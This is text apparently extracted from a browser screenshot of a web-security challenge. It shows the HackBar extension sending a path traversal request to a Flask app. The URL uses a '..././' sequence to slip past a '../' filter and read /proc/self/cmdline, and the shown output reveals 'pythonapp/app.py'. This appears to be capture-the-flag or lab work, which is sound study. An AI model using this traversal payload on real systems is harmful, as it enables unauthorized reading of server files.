 articles/..././..././..././..././..././..././..././..././..././..././..././..././..././.../.
pythonapp/app.py
Back to Home
Elements Console Performance Network Memory Application Sources Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE TH
URL
http://27.25.151.48:5000/article?file=articles/..././..././..././..././..././..././..././..././..././..././..././..././..././..././proc/self/cmdline
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1